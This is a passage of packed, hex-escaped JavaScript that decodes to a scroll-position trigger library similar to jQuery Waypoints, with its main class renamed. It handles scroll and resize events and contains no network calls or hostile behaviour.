x74\x29\x7B\x32\x2E\x53\x26\x26\x32\x2E\x31\x41\x26\x26\x32\x2E\x31\x41\x2E\x31\x6C\x28\x32\x2C\x74\x29\x7D\x2C\x74\x2E\x35\x2E\x31\x61\x3D\x33\x28\x29\x7B\x32\x2E\x7A\x2E\x31\x33\x28\x32\x29\x2C\x32\x2E\x6A\x2E\x31\x33\x28\x32\x29\x2C\x31\x43\x20\x69\x5B\x32\x2E\x46\x5D\x7D\x2C\x74\x2E\x35\x2E\x31\x5A\x3D\x33\x28\x29\x7B\x38\x20\x32\x2E\x53\x3D\x21\x31\x2C\x32\x7D\x2C\x74\x2E\x35\x2E\x32\x32\x3D\x33\x28\x29\x7B\x38\x20\x32\x2E\x7A\x2E\x31\x65\x28\x29\x2C\x32\x2E\x53\x3D\x21\x30\x2C\x32\x7D\x2C\x74\x2E\x35\x2E\x31\x46\x3D\x33\x28\x29\x7B\x38\x20\x32\x2E\x6A\x2E\x31\x46\x28\x32\x29\x7D\x2C\x74\x2E\x35\x2E\x31\x45\x3D\x33\x28\x29\x7B\x38\x20\x32\x2E\x6A\x2E\x31\x45\x28\x32\x29\x7D\x2C\x74\x2E\x31\x30\x3D\x33\x28\x74\x29\x7B\x34\x20\x65\x3D\x5B\x5D\x3B\x6D\x28\x34\x20\x6F\x20\x76\x20\x69\x29\x65\x2E\x51\x28\x69\x5B\x6F\x5D\x29\x3B\x6D\x28\x34\x20\x6E\x3D\x30\x2C\x72\x3D\x65\x2E\x52\x3B\x72\x3E\x6E\x3B\x6E\x2B\x2B\x29\x65\x5B\x6E\x5D\x5B\x74\x5D\x28\x29\x7D\x2C\x74\x2E\x32\x6F\x3D\x33\x28\x29\x7B\x74\x2E\x31\x30\x28\x22\x31\x61\x22\x29\x7D\x2C\x74\x2E\x32\x45\x3D\x33\x28\x29\x7B\x74\x2E\x31\x30\x28\x22\x31\x5A\x22\x29\x7D\x2C\x74\x2E\x32\x65\x3D\x33\x28\x29\x7B\x74\x2E\x31\x30\x28\x22\x32\x32\x22\x29\x7D\x2C\x74\x2E\x56\x3D\x33\x28\x29\x7B\x74\x2E\x31\x36\x2E\x56\x28\x29\x7D\x2C\x74\x2E\x31\x51\x3D\x33\x28\x29\x7B\x38\x20\x37\x2E\x50\x7C\x7C\x31\x55\x2E\x32\x30\x2E\x32\x69\x7D\x2C\x74\x2E\x31\x52\x3D\x33\x28\x29\x7B\x38\x20\x31\x55\x2E\x32\x30\x2E\x32\x42\x7D\x2C\x74\x2E\x32\x39\x3D\x5B\x5D\x2C\x74\x2E\x32\x33\x3D\x7B\x7A\x3A\x37\x2C\x32\x31\x3A\x21\x30\x2C\x53\x3A\x21\x30\x2C\x6A\x3A\x22\x32\x6A\x22\x2C\x43\x3A\x21\x31\x2C\x45\x3A\x30\x7D\x2C\x74\x2E\x31\x72\x3D\x7B\x22\x32\x6B\x2D\x76\x2D\x31\x4D\x22\x3A\x33\x28\x29\x7B\x38\x20\x32\x2E\x7A\x2E\x50\x28\x29\x2D\x32\x2E\x6B\x2E\x32\x62\x28\x29\x7D\x2C\x22\x31\x62\x2D\x76\x2D\x31\x4D\x22\x3A\x33\x28\x29\x7B\x38\x20\x32\x2E\x7A\x2E\x54\x28\x29\x2D\x32\x2E\x6B\x2E\x32\x35\x28\x29\x7D\x7D\x2C\x37\x2E\x49\x3D\x74\x7D\x28\x29\x2C\x33\x28\x29\x7B\x22\x58\x20\x57\x22\x3B\x33\x20\x74\x28\x74\x29\x7B\x37\x2E\x32\x6C\x28\x74\x2C\x32\x6D\x2F\x32\x68\x29\x7D\x33\x20\x65\x28\x74\x29\x7B\x32\x2E\x39\x3D\x74\x2C\x32\x2E\x41\x3D\x6E\x2E\x41\x2C\x32\x2E\x6B\x3D\x48\x20\x32\x2E\x41\x28\x74\x29\x2C\x32\x2E\x46\x3D\x22\x31\x39\x2D\x7A\x2D\x22\x2B\x69\x2C\x32\x2E\x31\x31\x3D\x21\x31\x2C\x32\x2E\x31\x32\x3D\x21\x31\x2C\x32\x2E\x62\x3D\x7B\x78\x3A\x32\x2E\x6B\x2E\x31\x79\x28\x29\x2C\x79\x3A\x32\x2E\x6B\x2E\x31\x6E\x28\x29\x7D\x2C\x32\x2E\x36\x3D\x7B\x47\x3A\x7B\x7D\x2C\x43\x3A\x7B\x7D\x7D\x2C\x74\x2E\x31\x70\x3D\x32\x2E\x46\x2C\x6F\x5B\x74\x2E\x31\x70\x5D\x3D\x32\x2C\x69\x2B\x3D\x31\x2C\x32\x2E\x31\x4F\x28\x29\x2C\x32\x2E\x31\x4C\x28\x29\x7D\x34\x20\x69\x3D\x30\x2C\x6F\x3D\x7B\x7D\x2C\x6E\x3D\x37\x2E\x49\x2C\x72\x3D\x37\x2E\x32\x63\x3B\x65\x2E\x35\x2E\x31\x63\x3D\x33\x28\x74\x29\x7B\x34\x20\x65\x3D\x74\x2E\x71\x2E\x43\x3F\x22\x43\x22\x3A\x22\x47\x22\x3B\x32\x2E\x36\x5B\x65\x5D\x5B\x74\x2E\x46\x5D\x3D\x74\x2C\x32\x2E\x31\x65\x28\x29\x7D\x2C\x65\x2E\x35\x2E\x31\x54\x3D\x33\x28\x29\x7B\x34\x20\x74\x3D\x32\x2E\x41\x2E\x31\x68\x28\x32\x2E\x36\x2E\x43\x29\x2C\x65\x3D\x32\x2E\x41\x2E\x31\x68\x28\x32\x2E\x36\x2E\x47\x29\x3B\x74\x26\x26\x65\x26\x26\x28\x32\x2E\x6B\x2E\x31\x59\x28\x22\x2E\x36\x22\x29\x2C\x31\x43\x20\x6F\x5B\x32\x2E\x46\x5D\x29\x7D\x2C\x65\x2E\x35\x2E\x31\x4C\x3D\x33\x28\x29\x7B\x33\x20\x74\x28\x29\x7B\x65\x2E\x31\x53\x28\x29\x2C\x65\x2E\x31\x32\x3D\x21\x31\x7D\x34\x20\x65\x3D\x32\x3B\x32\x2E\x6B\x2E\x31\x47\x28\x22\x32\x6E\x2E\x36\x22\x2C\x33\x28\x29\x7B\x65\x2E\x31\x32\x7C\x7C\x28\x65\x2E\x31\x32\x3D\x21\x30\x2C\x6E\x2E\x31\x37\x28\x74\x29\x29\x7D\x29\x7D\x2C\x65\x2E\x35\x2E\x31\x4F\x3D\x33\x28\x29\x7B\x33\x20\x74\x28\x29\x7B\x65\x2E\x31\x71\x28\x29\x2C\x65\x2E\x31\x31\x3D\x21\x31\x7D\x34\x20\x65\x3D\x32\x3B\x32\x2E\x6B\x2E\x31\x47\x28\x22\x32\x67\x2E\x36\x22\x2C\x33\x28\x29\x7B\x28\x21\x65\x2E\x31\x31\x7C\x7C\x6E\x2E\x32\x66\x29\x26\x26\x28\x65\x2E\x31\x31\x3D\x21\x30\x2C\x6E\x2E\x31\x37\x28\x74\x29\x29\x7D\x29\x7D\x2C\x65\x2E\x35\x2E\x31\x53\x3D\x33\x28\x29\x7B\x6E\x2E\x31\x36\x2E\x56\x28\x29\x7D\x2C\x65\x2E\x35\x2E\x31\x71\x3D\x33\x28\x29\x7B\x34\x20\x74\x3D\x7B\x7D\x2C\x65\x3D\x7B\x43\x3A\x7B\x4F\x3A\x32\x2E\x6B\x2E\x31\x79\x28\x29\x2C\x62\x3A\x32\x2E\x62\x2E\x78\x2C\x4C\x3A\x22\x31\x62\x22\x2C\x4E\x3A\x22\x4D\x22\x7D\x2C\x47\x3A\x7B\x4F\x3A\x32\x2E\x6B\x2E\x31\x6E\x28\x29\x2C\x62\x3A\x32\x2E\x62\x2E\x79\x2C\x4C\x3A\x22\x31\x4A\x22\x2C\x4E\x3A\x22\x31\x35\x22\x7D\x7D\x3B\x6D\x28\x34\x20\x69\x20\x76\x20\x65\x29\x7B\x34\x20\x6F\x3D\x65\x5B\x69\x5D\x2C\x6E\x3D\x6F\x2E\x4F\x3E\x6F\x2E\x62\x2C\x72\x3D\x6E\x3F\x6F\x2E\x4C\x3A\x6F\x2E\x4E\x3B\x6D\x28\x34\x20\x73\x20\x76\x20\x32\x2E\x36\x5B\x69\x5D\x29\x7B\x34\x20\x61\x3D\x32\x2E\x36\x5B\x69\x5D\x5B\x73\x5D\x2C\x6C\x3D\x6F\x2E\x62\x3C\x61\x2E\x42\x2C\x68\x3D\x6F\x2E\x4F\x3E\x3D\x61\x2E\x42\x2C\x70\x3D\x6C\x26\x26\x68\x2C\x75\x3D\x21\x6C\x26\x26\x21\x68\x3B\x28\x70\x7C\x7C\x75\x29\x26\x26\x28\x61\x2E\x4B\x28\x72\x29\x2C\x74\x5B\x61\x2E\x6A\x2E\x55\x5D\x3D\x61\x2E\x6A\x29\x7D\x7D\x6D\x28\x34\x20\x63\x20\x76\x20\x74\x29\x74\x5B\x63\x5D\x2E\x31\x4B\x28\x29\x3B\x32\x2E\x62\x3D\x7B\x78\x3A\x65\x2E\x43\x2E\x4F\x2C\x79\x3A\x65\x2E\x47\x2E\x4F\x7D\x7D\x2C\x65\x2E\x35\x2E\x50\x3D\x33\x28\x29\x7B\x38\x20\x32\x2E\x39\x3D\x3D\x32\x2E\x39\x2E\x37\x3F\x6E\x2E\x31\x51\x28\x29\x3A\x32\x2E\x6B\x2E\x50\x28\x29\x7D\x2C\x65\x2E\x35\x2E\x31\x33\x3D\x33\x28\x74\x29\x7B\x31\x43\x20\x32\x2E\x36\x5B\x74\x2E\x44\x5D\x5B\x74\x2E\x46\x5D\x2C\x32\x2E\x31\x54\x28\x29\x7D\x2C\x65\x2E\x35\x2E\x54\x3D\x33\x28\x29\x7B\x38\x20\x32\x2E\x39\x3D\x3D\x32\x2E\x39\x2E\x37\x3F\x6E\x2E\x31\x52\x28\x29\x3A\x32\x2E\x6B\x2E\x54\x28\x29\x7D\x2C\x65\x2E\x35\x2E\x31\x61\x3D\x33\x28\x29\x7B\x34\x20\x74\x3D\x5B\x5D\x3B\x6D\x28\x34\x20\x65\x20\x76\x20\x32\x2E\x36\x29\x6D\x28\x34\x20\x69\x20\x76\x20\x32\x2E\x36\x5B\x65\x5D\x29\x74\x2E\x51\x28\x32\x2E\x36\x5B\x65\x5D\x5B\x69\x5D\x29\x3B\x6D\x28\x34\x20\x6F\x3D\x30\x2C\x6E\x3D\x74\x2E\x52\x3B\x6E\x3E\x6F\x3B\x6F\x2B\x2B\x29\x74\x5B\x6F\x5D\x2E\x31\x61\x28\x29\x7D\x2C\x65\x2E\x35\x2E\x31\x65\x3D\x33\x28\x29\x7B\x34\x20\x74\x2C\x65\x3D\x32\x2E\x39\x3D\x3D\x32\x2E\x39\x2E\x37\x2C\x69\x3D\x32\x2E\x6B\x2E\x45\x28\x29\x2C\x6F\x3D\x7B\x7D\x3B\x32\x2E\x31\x71\x28\x29\x2C\x74\x3D\x7B\x43\x3A\x7B\x31\x69\x3A\x65\x3F\x30\x3A\x69\x2E\x4D\x2C\x31\x44\x3A\x65\x3F\x30\x3A\x32\x2E\x62\x2E\x78\x2C\x31\x6A\x3A\x32\x2E\x54\x28\x29\x2C\x62\x3A\x32\x2E\x62\x2E\x78\x2C\x4C\x3A\x22\x31\x62\x22\x2C\x4E\x3A\x22\x4D\x22\x2C\x31\x6B\x3A\x22\x4D\x22\x7D\x2C\x47\x3A\x7B\x31\x69\x3A\x65\x3F\x30\x3A\x69\x2E\x31\x50\x2C\x31\x44\x3A\x65\x3F\x30\x3A\x32\x2E\x62\x2E\x79\x2C\x31\x6A\x3A\x32\x2E\x50\x28\x29\x2C\x62\x3A\x32\x2E\x62\x2E\x79\x2C\x4C\x3A\x22\x31\x4A\x22\x2C\x4E\x3A\x22\x31\x35\x22\x2C\x31\x6B\x3A\x22\x31\x50\x22\x7D\x7D\x3B\x6D\x28\x34\x20\x6E\x20\x76\x20\x74\x29\x7B\x34\x20\x72\x3D\x74\x5B\x6E\x5D\x3B\x6D\x28\x34\x20\x73\x20\x76\x20\x32\x2E\x36\x5B\x6E\x5D\x29\x7B\x34\x20\x61\x2C\x6C\x2C\x68\x2C\x70\x2C\x75\x2C\x63\x3D\x32\x2E\x36\x5B\x6E\x5D\x5B\x73\x5D\x2C\x64\x3D\x63\x2E\x71\x2E\x45\x2C\x66\x3D\x63\x2E\x42\x2C\x77\x3D\x30\x2C\x79\x3D\x5A\x3D\x3D\x66\x3B\x63\x2E\x39\x21\x3D\x3D\x63\x2E\x39\x2E\x37\x26\x26\x28\x77\x3D\x63\x2E\x6B\x2E\x45\x28\x29\x5B\x72\x2E\x31\x6B\x5D\x29\x2C\x22\x33\x22\x3D\x3D\x31\x6F\x20\x64\x3F\x64\x3D\x64\x2E\x31\x6C\x28\x63\x29\x3A\x22\x32\x34\x22\x3D\x3D\x31\x6F\x20\x64\x26\x26\x28\x64\x3D\x32\x72\x28\x64\x29\x2C\x63\x2E\x71\x2E\x45\x2E\x32\x71\x28\x22\x25\x22\x29\x3E\x2D\x31\x26\x26\x28\x64\x3D\x32\x70\x2E\x32\x73\x28\x72\x2E\x31\x6A\x2A\x64\x2F\x32\x77\x29\x29\x29\x2C\x61\x3D\x72\x2E\x31\x44\x2D\x72\x2E\x31\x69\x2C\x63\x2E\x42\x3D\x77\x2B\x61\x2D\x64\x2C\x6C\x3D\x66\x3C\x72\x2E\x62\x2C\x68\x3D\x63\x2E\x42\x3E\x3D\x72\x2E\x62\x2C\x70\x3D\x6C\x26\x26\x68\x2C\x75\x3D\x21\x6C\x26\x26\x21\x68\x2C\x21\x79\x26\x26\x70\x3F\x28\x63\x2E\x4B\x28\x72\x2E\x4E\x29\x2C\x6F\x5B\x63\x2E\x6A\x2E\x55\x5D\x3D\x63\x2E\x6A\x29\x3A\x21\x79\x26\x26\x75\x3F\x28\x63\x2E\x4B\x28\x72\x2E\x4C\x29\x2C\x6F\x5B\x63\x2E\x6A\x2E\x55\x5D\x3D\x63\x2E\x6A\x29\x3A\x79\x26\x26\x72\x2E\x62\x3E\x3D\x63\x2E\x42\x26\x26\x28\x63\x2E\x4B\x28\x72\x2E\x4C\x29\x2C\x6F\x5B\x63\x2E\x6A\x2E\x55\x5D\x3D\x63\x2E\x6A\x29\x7D\x7D\x6D\x28\x34\x20\x67\x20\x76\x20\x6F\x29\x6F\x5B\x67\x5D\x2E\x31\x4B\x28\x29\x3B\x38\x20\x32\x7D\x2C\x65\x2E\x32\x61\x3D\x33\x28\x74\x29\x7B\x38\x20\x65\x2E\x32\x37\x28\x74\x29\x7C\x7C\x48\x20\x65\x28\x74\x29\x7D\x2C\x65\x2E\x56\x3D\x33\x28\x29\x7B\x6D\x28\x34\x20\x74\x20\x76\x20\x6F\x29\x6F\x5B\x74\x5D\x2E\x31\x65\x28\x29\x7D\x2C\x65\x2E\x32\x37\x3D\x33\x28\x74\x29\x7B\x38\x20\x6F\x5B\x74\x2E\x31\x70\x5D\x7D\x2C\x37\x2E\x32\x63\x3D\x33\x28\x29\x7B\x72\x26\x26\x72\x28\x29\x2C\x65\x2E\x56\x28\x29\x7D\x2C\x6E\x2E\x31\x37\x3D\x33\x28\x65\x29\x7B\x34\x20\x69\x3D\x37\x2E\x31\x37\x7C\x7C\x37\x2E\x32\x7A\x7C\x7C\x37\x2E\x32\x43\x7C\x7C\x74\x3B\x69\x2E\x32\x38\x28\x37\x2C\x65\x29\x7D\x2C\x6E\x2E\x31\x36\x3D\x65\x7D\x28\x29\x2C\x33\x28\x29\x7B\x22\x58\x20\x57\x22\x3B\x33\x20\x74\x28\x74\x2C\x65\x29\x7B\x38\x20\x74\x2E\x42\x2D\x65\x2E\x42\x7D\x33\x20\x65\x28\x74\x2C\x65\x29\x7B\x38\x20\x65\x2E\x42\x2D\x74\x2E\x42\x7D\x33\x20\x69\x28\x74\x29\x7B\x32\x2E\x4A\x3D\x74\x2E\x4A\x2C\x32\x2E\x44\x3D\x74\x2E\x44\x2C\x32\x2E\x55\x3D\x32\x2E\x4A\x2B\x22\x2D\x22\x2B\x32\x2E\x44\x2C\x32\x2E\x36\x3D\x5B\x5D\x2C\x32\x2E\x31\x48\x28\x29\x2C\x6F\x5B\x32\x2E\x44\x5D\x5B\x32\x2E\x4A\x5D\x3D\x32\x7D\x34\x20\x6F\x3D\x7B\x47\x3A\x7B\x7D\x2C\x43\x3A\x7B\x7D\x7D\x2C\x6E\x3D\x37\x2E\x49\x3B\x69\x2E\x35\x2E\x31\x63\x3D\x33\x28\x74\x29\x7B\x32\x2E\x36\x2E\x51\x28\x74\x29\x7D\x2C\x69\x2E\x35\x2E\x31\x48\x3D\x33\x28\x29\x7B\x32\x2E\x31\x34\x3D\x7B\x31\x35\x3A\x5B\x5D\x2C\x31\x4A\x3A\x5B\x5D\x2C\x4D\x3A\x5B\x5D\x2C\x31\x62\x3A\x5B\x5D\x7D\x7D\x2C\x69\x2E\x35\x2E\x31\x4B\x3D\x33\x28\x29\x7B\x6D\x28\x34\x20\x69\x20\x76\x20\x32\x2E\x31\x34\x29\x7B\x34\x20\x6F\x3D\x32\x2E\x31\x34\x5B\x69\x5D\x2C\x6E\x3D\x22\x31\x35\x22\x3D\x3D\x3D\x69\x7C\x7C\x22\x4D\x22\x3D\x3D\x3D\x69\x3B\x6F\x2E\x31\x49\x28\x6E\x3F\x65\x3A\x74\x29\x3B\x6D\x28\x34\x20\x72\x3D\x30\x2C\x73\x3D\x6F\x2E\x52\x3B\x73\x3E\x72\x3B\x72\x2B\x3D\x31\x29\x7B\x34\x20\x61\x3D\x6F\x5B\x72\x5D\x3B\x28\x61\x2E\x71\x2E\x32\x31\x7C\x7C\x72\x3D\x3D\x3D\x6F\x2E\x52\x2D\x31\x29\x26\x26\x61\x2E\x31\x4E\x28\x5B\x69\x5D\x29\x7D\x7D\x32\x2E\x31\x48\x28\x29\x7D\x2C\x69\x2E\x35\x2E\x31\x46\x3D\x33\x28\x65\x29\x7B\x32\x2E\x36\x2E\x31\x49\x28\x74\x29\x3B\x34\x20\x69\x3D\x6E\x2E\x41\x2E\x31\x66\x28\x65\x2C\x32\x2E\x36\x29\x2C\x6F\x3D\x69\x3D\x3D\x3D\x32\x2E\x36\x2E\x52\x2D\x31\x3B\x38\x20\x6F\x3F\x5A\x3A\x32\x2E\x36\x5B\x69\x2B\x31\x5D\x7D\x2C\x69\x2E\x35\x2E\x31\x45\x3D\x33\x28\x65\x29\x7B\x32\x2E\x36\x2E\x31\x49\x28\x74\x29\x3B\x34\x20\x69\x3D\x6E\x2E\x41\x2E\x31\x66\x28\x65\x2C\x32\x2E\x36\x29\x3B\x38\x20\x69\x3F\x32\x2E\x36\x5B\x69\x2D\x31\x5D\x3A\x5A\x7D\x2C\x69\x2E\x35\x2E\x4B\x3D\x33\x28\x74\x2C\x65\x29\x7B\x32\x2E\x31\x34\x5B\x65\x5D\x2E\x51\x28\x74\x29\x7D\x2C\x69\x2E\x35\x2E\x31\x33\x3D\x33\x28\x74\x29\x7B\x34\x20\x65\x3D\x6E\x2E\x41\x2E\x31\x66\x28\x74\x2C\x32\x2E\x36\x29\x3B\x65\x3E\x2D\x31\x26\x26\x32\x2E\x36\x2E\x32\x78\x28\x65\x2C\x31\x29\x7D\x2C\x69\x2E\x35\x2E\x32\x75\x3D\x33\x28\x29\x7B\x38\x20\x32\x2E\x36\x5B\x30\x5D\x7D\x2C\x69\x2E\x35\x2E\x32\x76\x3D\x33\x28\x29\x7B\x38\x20\x32\x2E\x36\x5B\x32\x2E\x36\x2E\x52\x2D\x31\x5D\x7D\x2C\x69\x2E\x31\x58\x3D\x33\x28\x74\x29\x7B\x38\x20\x6F\x5B\x74\x2E\x44\x5D\x5B\x74\x2E\x4A\x5D\x7C\x7C\x48\x20\x69\x28\x74\x29\x7D\x2C\x6E\x2E\x31\x56\x3D\x69\x7D\x28\x29\x2C\x33\x28\x29\x7B\x22\x58\x20\x57\x22\x3B\x33\x20\x74\x28\x74\x29\x7B\x32\x2E\x24\x39\x3D\x65\x28\x74\x29\x7D\x34\x20\x65\x3D\x37\x2E\x31\x38\x2C\x69\x3D\x37\x2E\x49\x3B\x65\x2E\x31\x7A\x28\x5B\x22\x50\x22\x2C\x22\x54\x22\x2C\x22\x31\x59\x22\x2C\x22\x45\x22\x2C\x22\x31\x47\x22\x2C\x22\x32\x62\x22\x2C\x22\x32\x35\x22\x2C\x22\x31\x79\x22\x2C\x22\x31\x6E\x22\x5D\x2C\x33\x28\x65\x2C\x69\x29\x7B\x74\x2E\x35\x5B\x69\x5D\x3D\x33\x28\x29\x7B\x34\x20\x74\x3D\x32\x44\x2E\x35\x2E\x32\x41\x2E\x32\x38\x28\x59\x29\x3B\x38\x20\x32\x2E\x24\x39\x5B\x69\x5D\x2E\x31\x6C\x28\x32\x2E\x24\x39\x2C\x74\x29\x7D\x7D\x29\x2C\x65\x2E\x31\x7A\x28\x5B\x22\x31\x64\x22\x2C\x22\x31\x66\x22\x2C\x22\x31\x68\x22\x5D\x2C\x33\x28\x69\x2C\x6F\x29\x7B\x74\x5B\x6F\x5D\x3D\x65\x5B\x6F\x5D\x7D\x29\x2C\x69\x2E\x32\x39\x2E\x51\x28\x7B\x4A\x3A\x22\x32\x79\x22\x2C\x41\x3A\x74\x7D\x29\x2C\x69\x2E\x41\x3D\x74\x7D\x28\x29\x2C\x33\x28\x29\x7B\x22\x58\x20\x57\x22\x3B\x33\x20\x74\x28\x74\x29\x7B\x38\x20\x33\x28\x29\x7B\x34\x20\x69\x3D\x5B\x5D\x2C\x6F\x3D\x59\x5B\x30\x5D\x3B\x38\x20\x74\x2E\x32\x64\x28\x59\x5B\x30\x5D\x29\x26\x26\x28\x6F\x3D\x74\x2E\x31\x64\x28\x7B\x7D\x2C\x59\x5B\x31\x5D\x29\x2C\x6F\x2E\x31\x67\x3D\x59\x5B\x30\x5D\x29\x2C\x32\x2E\x31\x7A\x28\x33\x28\x29\x7B\x34\x20\x6E\x3D\x74\x2E\x31\x64\x28\x7B\x7D\x2C\x6F\x2C\x7B\x39\x3A\x32\x7D\x29\x3B\x22\x32\x34\x22\x3D\x3D\x31\x6F\x20\x6E\x2E\x7A\x26\x26\x28\x6E\x2E\x7A\x3D\x74\x28\x32\x29\x2E\x32\x74\x28\x6E\x2E\x7A\x29\x5B\x30\x5D\x29\x2C\x69\x2E\x51\x28\x48\x20\x65\x28\x6E\x29\x29\x7D\x29\x2C\x69\x7D\x7D\x34\x20\x65\x3D\x37\x2E\x49\x3B\x37\x2E\x31\x38\x26\x26\x28\x37\x2E\x31\x38\x2E\x32\x36\x2E\x31\x39\x3D\x74\x28\x37\x2E\x31\x38\x29\x29\x2C\x37\x2E\x31\x6D\x26\x26\x28\x37\x2E\x31\x6D\x2E\x32\x36\x2E\x31\x39\x3D\x74\x28\x37\x2E\x31\x6D\x29\x29\x7D\x28\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x74\x68\x69\x73\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x76\x61\x72\x7C\x70\x72\x6F\x74\x6F\x74\x79\x70\x65\x7C\x51\x6F\x6F\x51\x65\x65\x51\x51\x73\x7C\x77\x69\x6E\x64\x6F\x77\x7C\x72\x65\x74\x75\x72\x6E\x7C\x65\x6C\x65\x6D\x65\x6E\x74\x7C\x7C\x6F\x6C\x64\x53\x63\x72\x6F\x6C\x6C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x67\x72\x6F\x75\x70\x7C\x61\x64\x61\x70\x74\x65\x72\x7C\x7C\x66\x6F\x72\x7C\x7C\x7C\x7C\x6F\x70\x74\x69\x6F\x6E\x73\x7C\x7C\x7C\x7C\x7C\x69\x6E\x7C\x7C\x7C\x7C\x63\x6F\x6E\x74\x65\x78\x74\x7C\x41\x64\x61\x70\x74\x65\x72\x7C\x74\x72\x69\x67\x67\x65\x72\x50\x6F\x69\x6E\x74\x7C\x68\x6F\x72\x69\x7A\x6F\x6E\x74\x61\x6C\x7C\x61\x78\x69\x73\x7C\x6F\x66\x66\x73\x65\x74\x7C\x6B\x65\x79\x7C\x76\x65\x72\x74\x69\x63\x61\x6C\x7C\x6E\x65\x77\x7C\x51\x51\x4C\x41\x7C\x6E\x61\x6D\x65\x7C\x71\x75\x65\x75\x65\x54\x72\x69\x67\x67\x65\x72\x7C\x66\x6F\x72\x77\x61\x72\x64\x7C\x6C\x65\x66\x74\x7C\x62\x61\x63\x6B\x77\x61\x72\x64\x7C\x6E\x65\x77\x53\x63\x72\x6F\x6C\x6C\x7C\x69\x6E\x6E\x65\x72\x48\x65\x69\x67\x68\x74\x7C\x70\x75\x73\x68\x7C\x6C\x65\x6E\x67\x74\x68\x7C\x65\x6E\x61\x62\x6C\x65\x64\x7C\x69\x6E\x6E\x65\x72\x57\x69\x64\x74\x68\x7C\x69\x64\x7C\x72\x65\x66\x72\x65\x73\x68\x41\x6C\x6C\x7C\x73\x74\x72\x69\x63\x74\x7C\x75\x73\x65\x7C\x61\x72\x67\x75\x6D\x65\x6E\x74\x73\x7C\x6E\x75\x6C\x6C\x7C\x69\x6E\x76\x6F\x6B\x65\x41\x6C\x6C\x7C\x64\x69\x64\x53\x63\x72\x6F\x6C\x6C\x7C\x64\x69\x64\x52\x65\x73\x69\x7A\x65\x7C\x72\x65\x6D\x6F\x76\x65\x7C\x74\x72\x69\x67\x67\x65\x72\x51\x75\x65\x75\x65\x73\x7C\x75\x70\x7C\x43\x6F\x6E\x74\x65\x78\x74\x7C\x72\x65\x71\x75\x65\x73\x74\x41\x6E\x69\x6D\x61\x74\x69\x6F\x6E\x46\x72\x61\x6D\x65\x7C\x6A\x51\x75\x65\x72\x79\x7C\x51\x6F\x6F\x51\x65\x65\x51\x51\x7C\x64\x65\x73\x74\x72\x6F\x79\x7C\x72\x69\x67\x68\x74\x7C\x61\x64\x64\x7C\x65\x78\x74\x65\x6E\x64\x7C\x72\x65\x66\x72\x65\x73\x68\x7C\x69\x6E\x41\x72\x72\x61\x79\x7C\x68\x61\x6E\x64\x6C\x65\x72\x7C\x69\x73\x45\x6D\x70\x74\x79\x4F\x62\x6A\x65\x63\x74\x7C\x63\x6F\x6E\x74\x65\x78\x74\x4F\x66\x66\x73\x65\x74\x7C\x63\x6F\x6E\x74\x65\x78\x74\x44\x69\x6D\x65\x6E\x73\x69\x6F\x6E\x7C\x6F\x66\x66\x73\x65\x74\x50\x72\x6F\x70\x7C\x61\x70\x70\x6C\x79\x7C\x5A\x65\x70\x74\x6F\x7C\x73\x63\x72\x6F\x6C\x6C\x54\x6F\x70\x7C\x74\x79\x70\x65\x6F\x66\x7C\x51\x6F\x6F\x51\x65\x65\x51\x51\x43\x6F\x6E\x74\x65\x78\x74\x4B\x65\x79\x7C\x68\x61\x6E\x64\x6C\x65\x53\x63\x72\x6F\x6C\x6C\x7C\x6F\x66\x66\x73\x65\x74\x41\x6C\x69\x61\x73\x65\x73\x7C\x4E\x6F\x7C\x45\x72\x72\x6F\x72\x7C\x74\x68\x72\x6F\x77\x7C\x69\x66\x7C\x70\x61\x73\x73\x65\x64\x7C\x74\x6F\x7C\x73\x63\x72\x6F\x6C\x6C\x4C\x65\x66\x74\x7C\x65\x61\x63\x68\x7C\x63\x61\x6C\x6C\x62\x61\x63\x6B\x7C\x63\x6F\x6E\x73\x74\x72\x75\x63\x74\x6F\x72\x7C\x64\x65\x6C\x65\x74\x65\x7C\x63\x6F\x6E\x74\x65\x78\x74\x53\x63\x72\x6F\x6C\x6C\x7C\x70\x72\x65\x76\x69\x6F\x75\x73\x7C\x6E\x65\x78\x74\x7C\x6F\x6E\x7C\x63\x6C\x65\x61\x72\x54\x72\x69\x67\x67\x65\x72\x51\x75\x65\x75\x65\x73\x7C\x73\x6F\x72\x74\x7C\x64\x6F\x77\x6E\x7C\x66\x6C\x75\x73\x68\x54\x72\x69\x67\x67\x65\x72\x73\x7C\x63\x72\x65\x61\x74\x65\x54\x68\x72\x6F\x74\x74\x6C\x65\x64\x52\x65\x73\x69\x7A\x65\x48\x61\x6E\x64\x6C\x65\x72\x7C\x76\x69\x65\x77\x7C\x74\x72\x69\x67\x67\x65\x72\x7C\x63\x72\x65\x61\x74\x65\x54\x68\x72\x6F\x74\x74\x6C\x65\x64\x53\x63\x72\x6F\x6C\x6C\x48\x61\x6E\x64\x6C\x65\x72\x7C\x74\x6F\x70\x7C\x76\x69\x65\x77\x70\x6F\x72\x74\x48\x65\x69\x67\x68\x74\x7C\x76\x69\x65\x77\x70\x6F\x72\x74\x57\x69\x64\x74\x68\x7C\x68\x61\x6E\x64\x6C\x65\x52\x65\x73\x69\x7A\x65\x7C\x63\x68\x65\x63\x6B\x45\x6D\x70\x74\x79\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x47\x72\x6F\x75\x70\x7C\x6F\x70\x74\x69\x6F\x6E\x7C\x66\x69\x6E\x64\x4F\x72\x43\x72\x65\x61\x74\x65\x7C\x6F\x66\x66\x7C\x64\x69\x73\x61\x62\x6C\x65\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x45\x6C\x65\x6D\x65\x6E\x74\x7C\x63\x6F\x6E\x74\x69\x6E\x75\x6F\x75\x73\x7C\x65\x6E\x61\x62\x6C\x65\x7C\x64\x65\x66\x61\x75\x6C\x74\x73\x7C\x73\x74\x72\x69\x6E\x67\x7C\x6F\x75\x74\x65\x72\x57\x69\x64\x74\x68\x7C\x66\x6E\x7C\x66\x69\x6E\x64\x42\x79\x45\x6C\x65\x6D\x65\x6E\x74\x7C\x63\x61\x6C\x6C\x7C\x61\x64\x61\x70\x74\x65\x72\x73\x7C\x66\x69\x6E\x64\x4F\x72\x43\x72\x65\x61\x74\x65\x42\x79\x45\x6C\x65\x6D\x65\x6E\x74\x7C\x6F\x75\x74\x65\x72\x48\x65\x69\x67\x68\x74\x7C\x6F\x6E\x6C\x6F\x61\x64\x7C\x69\x73\x46\x75\x6E\x63\x74\x69\x6F\x6E